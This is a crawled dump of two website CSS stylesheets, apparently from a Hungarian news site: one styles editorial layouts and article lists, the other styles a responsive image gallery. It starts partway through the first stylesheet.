          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
        @media (max-width: 767px) {
          .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-x="0"] > img {
            -webkit-transform: translateX(-50%);
            -moz-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            -o-transform: translateX(-50%);
            transform: translateX(-50%); }
          .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-x="0"][data-focus-y="0"] > img {
            -webkit-transform: translateX(-50%) translateY(-50%);
            -moz-transform: translateX(-50%) translateY(-50%);
            -ms-transform: translateX(-50%) translateY(-50%);
            -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%); } }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint > img[style] {
          -webkit-transform: none !important;
          -moz-transform: none !important;
          -ms-transform: none !important;
          -o-transform: none !important;
          transform: none !important; }
  .editorial-wrapper .editorial-content {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
    .editorial-wrapper .editorial-content .col-md-8 article {
      padding: 45px 0 0;
      max-width: 66%; }
      .editorial-wrapper .editorial-content .col-md-8 article .info {
        margin-top: 20px;
        color: #fff; }
        .editorial-wrapper .editorial-content .col-md-8 article .info a {
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
          .editorial-wrapper .editorial-content .col-md-8 article .info a:hover, .editorial-wrapper .editorial-content .col-md-8 article .info a:focus {
            color: inherit;
            text-decoration: underline; }
    .editorial-wrapper .editorial-content h1, .editorial-wrapper .editorial-content h2 {
      color: #fff; }
      .editorial-wrapper .editorial-content h1 > a, .editorial-wrapper .editorial-content h2 > a {
        color: inherit; }
        .editorial-wrapper .editorial-content h1 > a:hover, .editorial-wrapper .editorial-content h1 > a:focus, .editorial-wrapper .editorial-content h2 > a:hover, .editorial-wrapper .editorial-content h2 > a:focus {
          color: inherit;
          border-bottom: 1px solid #fff; }
    .editorial-wrapper .editorial-content h1 {
      font-size: 3rem; }
      @media (max-width: 767px) {
        .editorial-wrapper .editorial-content h1 {
          font-size: 2rem; } }
    .editorial-wrapper .editorial-content h2 {
      font-size: 1.15rem; }
    .editorial-wrapper .editorial-content .bg-overlay {
      background-color: transparent;
      background-image: linear-gradient(to right, rgba(42, 42, 42, 0.6) 0, #2a2a2a 100%); }
      .editorial-wrapper .editorial-content .bg-overlay > .d-table {
        height: 100%; }
        .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article {
          display: table-cell;
          vertical-align: middle;
          border-bottom: 1px solid #fff; }
          .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article .channel {
            padding: 0.25rem 0.5rem;
            font-size: 0.7rem; }
          .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article h2 {
            margin-bottom: 0; }
        .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row:first-child > article {
          border-top: 1px solid #fff; }
  @media (max-width: 767px) {
    .editorial-wrapper {
      position: relative;
      height: auto; }
      .editorial-wrapper > .container {
        position: static !important;
        height: auto;
        max-width: none; }
        .editorial-wrapper > .container > .editorial-image-wrapper.position-relative {
          position: static !important; }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image > img {
            left: 50%;
            min-width: 100%;
            min-height: 100%;
            max-width: none;
            width: auto;
            -webkit-transform: translateX(-50%) translateY(-50%);
            -moz-transform: translateX(-50%) translateY(-50%);
            -ms-transform: translateX(-50%) translateY(-50%);
            -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%); }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image:before {
            left: 0;
            width: 70%; }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image:after {
            right: 0; }
        .editorial-wrapper > .container .editorial-content {
          padding: 2rem 3rem;
          position: relative !important; }
          .editorial-wrapper > .container .editorial-content .col-md-8 article {
            padding-top: 0; }
          .editorial-wrapper > .container .editorial-content .bg-overlay {
            background: none; }
          .editorial-wrapper > .container .editorial-content .p-4 {
            padding: 1rem !important; } }

article .img-wrapper {
  margin-bottom: 1rem; }
  article .img-wrapper img {
    min-width: 100%;
    min-height: 100%; }
article .channel {
  display: inline-block;
  padding: 0.5rem 0.75rem;
  border-radius: 3px;
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 1px; }
  article .channel .fa {
    display: inline-block;
    margin-right: 5px; }
article h1, article h2, article h3 {
  font-size: 1.15rem;
  font-weight: 600; }
  article h1 > a, article h2 > a, article h3 > a {
    color: inherit;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    article h1 > a:hover, article h1 > a:focus, article h2 > a:hover, article h2 > a:focus, article h3 > a:hover, article h3 > a:focus {
      color: #e64139;
      text-decoration: none;
      border-bottom: 1px solid #e64139; }
article .info {
  list-style: none;
  padding-left: 0;
  font-family: "Lora", serif;
  font-size: 0.85rem;
  font-style: italic;
  font-weight: bold;
  color: #808080; }
  article .info > li {
    display: inline-block;
    margin-right: 0.75rem; }
    article .info > li.date {
      display: none; }
    article .info > li:empty {
      margin-right: 0; }
    article .info > li:last-child {
      margin-right: 0; }
    article .info > li > a {
      color: inherit;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      article .info > li > a:hover, article .info > li > a:focus {
        color: #e64139;
        text-decoration: underline; }
    article .info > li .fa {
      display: inline-block;
      margin-right: 0.5rem; }
article .lead {
  font-size: 1.2rem;
  font-family: "Lora", serif;
  color: #444444;
  line-height: 1.5; }
  article .lead p:last-child {
    margin-bottom: 0; }

.main section {
  border: 1px solid #eee;
  padding: 2rem;
  margin-top: 2rem;
  background-color: #fff; }
  .main section .channel {
    display: block;
    padding: 0.75rem 1.5rem;
    margin: -2rem -2rem 2rem -2rem;
    border-radius: 0;
    font-size: 1rem;
    text-transform: uppercase;
    letter-spacing: 1px; }
    .main section .channel .fa {
      display: inline-block;
      margin-right: 10px; }
  .main section .d-table {
    width: 100%; }
  @media (max-width: 767px) {
    .main section.list-1-3 .large article, .main section.list-1-4 .large article, .main section.list-sidebar .large article, .main section.list-sidebar-bigpic .large article {
      margin-bottom: 2rem; } }
  .main section.list-1-3 .large article > .img-wrapper, .main section.list-1-4 .large article > .img-wrapper, .main section.list-sidebar .large article > .img-wrapper, .main section.list-sidebar-bigpic .large article > .img-wrapper {
    margin-bottom: 1rem; }
  .main section.list-1-3 .large article h3, .main section.list-1-4 .large article h3, .main section.list-sidebar .large article h3, .main section.list-sidebar-bigpic .large article h3 {
    font-size: 1.75rem; }
  .main section.list-1-3.large-full-img .large article, .main section.list-1-4.large-full-img .large article, .main section.list-sidebar.large-full-img .large article, .main section.list-sidebar-bigpic.large-full-img .large article {
    position: relative; }
    .main section.list-1-3.large-full-img .large article > .img-wrapper, .main section.list-1-4.large-full-img .large article > .img-wrapper, .main section.list-sidebar.large-full-img .large article > .img-wrapper, .main section.list-sidebar-bigpic.large-full-img .large article > .img-wrapper {
      margin-bottom: 0; }
    .main section.list-1-3.large-full-img .large article h3, .main section.list-1-4.large-full-img .large article h3, .main section.list-sidebar.large-full-img .large article h3, .main section.list-sidebar-bigpic.large-full-img .large article h3 {
      position: absolute;
      left: 0;
      bottom: 0;
      width: 100%;
      padding: 2rem;
      margin-bottom: 0;
      text-align: center;
      color: #fff;
      background-color: transparent;
      background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.6) 100%); }
      .main section.list-1-3.large-full-img .large article h3 > a:hover, .main section.list-1-3.large-full-img .large article h3 > a:focus, .main section.list-1-4.large-full-img .large article h3 > a:hover, .main section.list-1-4.large-full-img .large article h3 > a:focus, .main section.list-sidebar.large-full-img .large article h3 > a:hover, .main section.list-sidebar.large-full-img .large article h3 > a:focus, .main section.list-sidebar-bigpic.large-full-img .large article h3 > a:hover, .main section.list-sidebar-bigpic.large-full-img .large article h3 > a:focus {
        border-bottom: 1px solid #fff;
        color: inherit; }
  .main section.list-1-3 .small article, .main section.list-1-4 .small article, .main section.list-sidebar .small article, .main section.list-sidebar-bigpic .small article {
    margin-bottom: 2rem; }
    .main section.list-1-3 .small article > .img-wrapper, .main section.list-1-4 .small article > .img-wrapper, .main section.list-sidebar .small article > .img-wrapper, .main section.list-sidebar-bigpic .small article > .img-wrapper {
      float: left;
      max-width: 100px;
      margin-right: 0.75rem;
      margin-bottom: 0; }
    .main section.list-1-3 .small article h3, .main section.list-1-4 .small article h3, .main section.list-sidebar .small article h3, .main section.list-sidebar-bigpic .small article h3 {
      font-size: 1.15rem; }
    .main section.list-1-3 .small article:after, .main section.list-1-4 .small article:after, .main section.list-sidebar .small article:after, .main section.list-sidebar-bigpic .small article:after {
      content: '';
      display: block;
      clear: both; }
  @media (max-width: 1199px) {
    .main section.list-sidebar .small article > .img-wrapper {
      float: none; } }
  .main section.list-1-4 .large article .img-wrapper {
    float: left;
    margin-right: 2rem;
    width: calc(50% - 1rem);
    margin-bottom: 2rem; }
  .main section.list-bigpic {
    position: relative;
    border: 0;
    min-height: 400px;
    background-color: #2a2a2a;
    overflow: hidden; }
    .main section.list-bigpic .img-wrapper {
      margin: -2rem;
      overflow: hidden; }
      .main section.list-bigpic .img-wrapper:before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.3); }
      .main section.list-bigpic .img-wrapper img {
        min-width: 100%;
        min-height: 100%;
        max-width: none; }
    .main section.list-bigpic .channel {
      display: inline-block;
      position: absolute;
      top: 4rem;
      left: 2rem;
      padding-left: 2rem; }
    .main section.list-bigpic .articles {
      position: absolute;
      top: 6rem;
      left: 2rem;
      width: 50%;
      color: #fff; }
      @media (max-width: 767px) {
        .main section.list-bigpic .articles {
          width: calc(100% - 4rem); } }
      .main section.list-bigpic .articles article {
        padding: 1rem 0;
        border-top: 1px solid #fff; }
        .main section.list-bigpic .articles article h3 {
          font-size: 1.15rem; }
        .main section.list-bigpic .articles article:first-child {
          border-top: none; }
          .main section.list-bigpic .articles article:first-child h3 {
            font-size: 1.85rem; }
  .main section.list-sidebar-bigpic {
    position: relative;
    border: 0;
    background-color: #2a2a2a;
    overflow: hidden; }
    @media (min-width: 768px) and (max-width: 991px) {
      .main section.list-sidebar-bigpic {
        padding-bottom: 0; } }
    .main section.list-sidebar-bigpic article {
      position: relative; }
      .main section.list-sidebar-bigpic article .img-wrapper {
        margin-bottom: 0;
        min-height: 200px; }
        .main section.list-sidebar-bigpic article .img-wrapper:before {
          display: block;
          position: absolute;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
          background-color: rgba(0, 0, 0, 0.3); }
      .main section.list-sidebar-bigpic article .channel {
        display: inline-block;
        position: absolute;
        top: 4rem;
        left: 2rem;
        padding-left: 2rem;
        z-index: 100; }
      .main section.list-sidebar-bigpic article h3 {
        font-size: 1.5rem; }
      .main section.list-sidebar-bigpic article .info {
        margin-bottom: 0;
        color: #fff; }
      .main section.list-sidebar-bigpic article .position-absolute {
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 0 2rem 2rem;
        color: #fff;
        background-color: rgba(0, 0, 0, 0.5); }
        .main section.list-sidebar-bigpic article .position-absolute:before {
          content: '';
          display: block;
          position: absolute;
          top: -50px;
          left: 0;
          width: 100%;
          height: 50px;
          background-color: transparent;
          background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.5) 100%); }
      @media (min-width: 768px) and (max-width: 991px) {
        .main section.list-sidebar-bigpic article {
          margin: -2rem -2rem 0 -2rem; }
          .main section.list-sidebar-bigpic article .info {
            display: none; } }
  .main section.list-blog {
    background-color: #f8f8f8;
    padding: 0;
    border: 0; }
    .main section.list-blog > .channel {
      margin: 0 0 2rem 0; }
    .main section.list-blog article {
      position: relative;
      background-color: #fff;
      padding: 2rem;
      margin-bottom: 2rem;
      border: 1px solid #eee; }
      .main section.list-blog article > .img-wrapper {
        margin: -2rem -2rem 2rem -2rem; }
      .main section.list-blog article .channel {
        position: absolute;
        top: 4rem;
        left: 2rem;
        font-size: 0.85rem;
        padding-left: 2rem; }
      .main section.list-blog article h3 {
        font-size: 1.85rem;
        margin-top: 4rem; }
      .main section.list-blog article .img-wrapper + h4 + h3 {
        margin-top: 0; }
  .main section.list {
    background-color: #f8f8f8;
    padding: 0;
    border: 0; }
    .main section.list > h2 {
      background-color: #fff;
      font-family: "Lora", serif;
      font-style: italic;
      margin-bottom: 2rem;
      padding: 1rem 2rem;
      border: 1px solid #eeeeee;
      height: 63px; }
      .main section.list > h2 .btn {
        margin-top: -1rem;
        margin-right: -2rem;
        height: 63px;
        padding-top: 10px;
        color: #fff;
        outline: none; }
        .main section.list > h2 .btn .fa {
          display: inline-block;
          margin-right: 5px; }
        .main section.list > h2 .btn.startup-page {
          background-color: #fd5a27;
          border-color: #fd5a27; }
          .main section.list > h2 .btn.startup-page:hover, .main section.list > h2 .btn.startup-page:focus {
            background-color: #bc2e02;
            border-color: #a32501; }
        .main section.list > h2 .btn.cancel-startup {
          background-color: #28a745;
          border-color: #28a745;
          cursor: initial;
          text-align: right; }
          .main section.list > h2 .btn.cancel-startup a {
            color: #fff;
            font-size: 12px;
            margin-top: 5px;
            display: inline-block;
            margin-right: -6px; }
          .main section.list > h2 .btn.cancel-startup:hover, .main section.list > h2 .btn.cancel-startup:focus {
            background-color: #218838;
            border-color: #1e7e34; }
    .main section.list article {
      background-color: #fff;
      margin-bottom: 2rem;
      padding: 2rem;
      position: relative;
      border: 1px solid #eeeeee; }
      .main section.list article > .img-wrapper {
        margin: -2rem -2rem 0; }
        .main section.list article > .img-wrapper img {
          width: 100%; }
      .main section.list article .channel {
        position: absolute;
        top: 2rem;
        left: 2rem;
        font-size: 0.85rem;
        padding-left: 2rem; }
      .main section.list article > .img-wrapper + .channel {
        top: 4rem; }
      .main section.list article h3 {
        font-size: 2rem;
        margin-top: 1rem; }

.pager {
  list-style: none;
  padding-left: 0;
  font-family: "Lora", serif;
  text-align: center; }
  .pager > li {
    display: inline-block;
    margin-right: 1rem; }
    .pager > li > a {
      display: inline-block;
      padding: 1rem 1.4rem;
      background-color: #fff;
      border: 1px solid #eeeeee;
      color: #444444;
      font-weight: bold;
      width: 50px;
      height: 50px;
      text-decoration: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .pager > li > a:hover, .pager > li > a:focus {
        background-color: #e64139;
        color: #fff; }
    .pager > li.selected > a {
      color: #e64139; }
      .pager > li.selected > a:hover, .pager > li.selected > a:focus {
        background-color: #fff;
        color: #e64139; }

html {
  width: 100%;
  height: 100%; }

body {
  min-height: 100%;
  font-family: "Open Sans", sans-serif;
  color: #444444; }

/*# sourceMappingURL=site.css.map */


--- FILE ---
content_type: text/css
request_url: https://btl.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383
body_size: 1911
content:
.responsive-gallery-holder {
    display: none;
}
.responsive-gallery-cikk-clickable {
    cursor: pointer;
}
.resp-gallery {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 200000;
    color: #fff;
    height: 100%;
    width: 100%;
    display: none;
}
.resp-gallery.opened {
    display: block;
}
.resp-gallery-top-bar {
    float: left;
    height: 52px;
    width: 100%;
    background-color: #242424;
    color: #ffffff;
    overflow: hidden;
}
.resp-gallery-top-bar-left {
    float: left;
    display: inline-block;
    line-height: 52px;
    padding-left: 20px;
    max-width: calc(100% - 130px);
}
.resp-gallery-top-bar-left i {
    padding-right: 10px;
    color: #ffffff;
    font-size: 13px;
}
.resp-gallery-top-bar-right {
    float: right;
    display: inline-block;
    line-height: 52px;
    padding-right: 5px;
}
.resp-gallery-top-bar-right li {
    float: left;
    display: inline-block;
    width: 52px;
    line-height: 52px;
    font-size: 18px;
    text-align: center;
    cursor: pointer;

    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.resp-gallery-top-bar-right li:hover {
    cursor: pointer;
    color: #9B152B;
}
.resp-gallery-top-bar-right li i {
    line-height: 52px !important;
}

.resp-gallery.info-on .resp-gallery-info-button {
    background-color: #131212;
    border-bottom: 2px solid #FF9801;
    line-height: 50px;
}
.resp-gallery-content {
    position: relative;
    clear: both;
    float: left;
    width: 100%;
    overflow: hidden;
    display: block;
    list-style: none;
    padding: 0;
    margin: 0;
}
.resp-gallery-picture-item {
    display: none;
}
.resp-gallery-picture-item.active {
    display: block;
}
.resp-gallery-picture-holder {
    position: relative;
    float: left;
    min-height: 500px;
    text-align: center;
    width: 100%;
    height: 1000px;
    max-height: 100%;
}
.resp-gallery.info-on .resp-gallery-picture-holder {
    width: calc(100% - 400px);
}
.resp-gallery-main-picture {
    margin-top: 20px;
    max-height: 95%;
    max-width: 95%;
    height: 100%;
    width: auto;
}
.resp-gallery-left-button,
.resp-gallery-right-button {
    position: absolute;
    top: calc(50% - 44px);
    background-color: rgba(0, 0, 0, 0.4);
    left: 40px;
    font-size: 18px;
    padding: 35px 25px 35px 22px;
    line-height: 28px;
    border-radius: 3px;
    cursor: pointer;
    color: #FFF;
}
.resp-gallery-left-button:hover,
.resp-gallery-right-button:hover {
    background-color: #000;
}
.resp-gallery-right-button {
    right: 40px;
    left: auto;
    padding: 35px 22px 35px 25px;
}
.info-on .resp-gallery-right-button {
    right: 440px;
}
.first-image .resp-gallery-left-button {
    display: none;
}
.last-image .resp-gallery-right-button {
    display: none;
}
.resp-gallery-info-holder {
    position: absolute;
    right: -400px;
    top: 0;
    width: 400px;
    min-height: 1500px;
    background-color: #131212;
    font-size: 13px;
    color: #ededed;
    padding: 10px 20px;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
    box-sizing: border-box;
}
.resp-gallery.info-on .resp-gallery-info-holder {
    right: 0;
}
.resp-gallery-info-holder h2 {
    padding: 10px 0 5px 0;
    margin: 0 0 15px 0;
    font-size: 16px;
    border-bottom: 1px solid #444;
    color: #ccc;
}
.resp-gallery-info-table {
    display: table;
    width: 100%;
    margin-bottom: 20px;
}
.resp-gallery-info-row {
    display: table-row;
}
.resp-gallery-info-row > div {
    display: table-cell;
    padding-bottom: 15px;
    color: #b6b6b6;
    vertical-align: top;
}
.resp-gallery-info-row > div:first-child {
    width: 120px;
}
.resp-gallery-info-row.no-edit > div:nth-child(2) {
    width: 100%;
}
.resp-gallery-info-row > div .fa-pencil {
    color: #777;
    cursor: pointer;
}
.resp-gallery-info-row > div .fa-pencil:hover {
    color: #eaeaea;
}
.resp-gallery-counter {
    position: absolute;
    left: 30px;
    bottom: 20px;
    background-color: rgba(0, 0, 0, 0.4);
    font-size: 11px;
    padding: 10px 22px 10px 22px;
    line-height: 23px;
    border-radius: 3px;
    color: #FFF;
    cursor: pointer;
    z-index: 200002;
}
.resp-gallery-counter:hover {
    background-color: #000;
}
.resp-gallery.thumbs-on .resp-gallery-counter {
    bottom: 88px;
}
.resp-gallery-thumbs {
    position: absolute;
    left: 0;
    bottom: -90px;
    width: 100%;
    height: 90px;
    background-color: #242424;
    z-index: 200001;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
}
.resp-gallery-thumbs.need-to-scroll {
    height: 110px;
    overflow-x: scroll;
    bottom: -110px;
}
.resp-gallery.thumbs-on .resp-gallery-thumbs {
    bottom: 0px;
}
.resp-gallery-thumbs ul {
    margin: 0;
    padding: 2px;
    list-style: none;
    display: table;
}
.resp-gallery-thumbs ul li {
    display: table-cell;
    float: left;
    padding: 5px;
    width: 120px;
    height: 88px;
    text-align: center;
    cursor: pointer;
    box-sizing: border-box;
}
.resp-gallery-thumbs ul li.active {
    border: 1px solid #DCEBF0;
    border-radius: 2px;
    height: 84px;
}
.resp-gallery-thumbs ul li img {
    max-width: 110px;
    max-height: 70px;
}
.resp-gallery-main-title {
    font-size: 13px;
}
.resp-gallery-input-holder {
    width: 200px;
}
.resp-gallery-meta-editor-switch {
    position: absolute;
    right: 21px;
    top: 21px;
    color: #777;
    cursor: pointer;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-switch,
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-switch {
    display: none;
}
.resp-gallery-meta-editor-switch:hover {
    color: #FFF;
}
.resp-gallery-meta-editor-save-button,
.resp-gallery-meta-editor-cancel-button {
    position: absolute;
    display: none;
    right: 95px;
    top: 18px;
    color: #FFF;
    cursor: pointer;
    width: 70px;
    height: 20px;
    line-height: 20px;
    background-color: #FF9801;
    text-align: center;
    cursor: pointer;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
}
.resp-gallery-meta-editor-save-button:hover {
    background-color: #D27D00;
}
.resp-gallery-meta-editor-cancel-button {
    right: 21px;
    background-color: #888;
}
.resp-gallery-meta-editor-cancel-button:hover {
    background-color: #666;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-save-button,
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-cancel-button {
    display: inline-block;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-save-button,
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-cancel-button {
    display: none !important;
}
.resp-gallery-meta-loader progress {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
    width: 100%;
    height: 18px;
}
@-webkit-keyframes flip {
    0% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(180deg);
        transform: perspective(200px) rotateX(0) rotateY(180deg);
    }
    50% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(0);
        transform: perspective(200px) rotateX(0) rotateY(0);
    }
    100% {
        -webkit-transform: perspective(200px) rotateX(180deg) rotateY(0);
        transform: perspective(200px) rotateX(180deg) rotateY(0);
    }
}
@keyframes flip {
    0% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(180deg);
        transform: perspective(200px) rotateX(0) rotateY(180deg);
    }
    50% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(0);
        transform: perspective(200px) rotateX(0) rotateY(0);
    }
    100% {
        -webkit-transform: perspective(200px) rotateX(180deg) rotateY(0);
        transform: perspective(200px) rotateX(180deg) rotateY(0);
    }
}
.resp-gallery-meta-loader {
    position: absolute;
    top: 18px;
    right: 21px;
    display: none;
    width: 20px;
    height: 20px;
}
.resp-gallery-meta-loader progress {
    width: 20px;
    height: 20px;
    -webkit-animation: flip 1.2s infinite ease-in-out;
    animation: flip 1.2s infinite ease-in-out;
}
.resp-gallery-meta-loader progress::-webkit-progress-bar {
    background: #FF9801;
}
.resp-gallery-meta-loader progress::-webkit-progress-value {
    background: transparent;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-loader {
    display: inline-block;
}
.resp-gallery-info-holder .resp-gallery-meta-span {
    display: inline-block;
    font-size: 13px;
}
.resp-gallery-info-holder .resp-gallery-meta-input {
    display: none !important;
    font-size: 13px;
    color: #333;
    width: 230px;
    max-width: 230px;
    padding: 2px 5px;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-span {
    display: none !important;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-input {
    display: inline-block !important;;
}
.resp-gallery-meta-leiras {
    height: 80px;
}
.resp-gallery-main-picture-texts {
    max-width: 700px;
    margin: 0 auto;
}
.resp-gallery-main-picture-texts p {
    display: inline-block;
    padding: 10px;
    /*background-color: rgba(0, 0, 0, 0.6);
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;*/
    color: #000;
    font-size: 12px;
    line-height: 15px;
}
.no-gallery-to-show {
    width: 300px;
    margin: 100px auto 0 auto;
    background-color: dodgerblue;
    color: white;
    text-align: center;
    padding: 10px 5px;
}

@media(max-width:768px) {
    .resp-gallery-left-button, .resp-gallery-right-button {
        top: 50%;
        padding: 15px 10px 15px 13px;

        -webkit-transition: all 0.2s;
        -moz-transition: all 0.2s;
        -ms-transition: all 0.2s;
        -o-transition: all 0.2s;
        transition: all 0.2s;
    }
    .resp-gallery-left-button {
        padding: 15px 13px 15px 10px;
    }
    .resp-gallery.thumbs-on .resp-gallery-left-button, .resp-gallery.thumbs-on .resp-gallery-right-button {
        top: calc(50% - 45px);
    }
}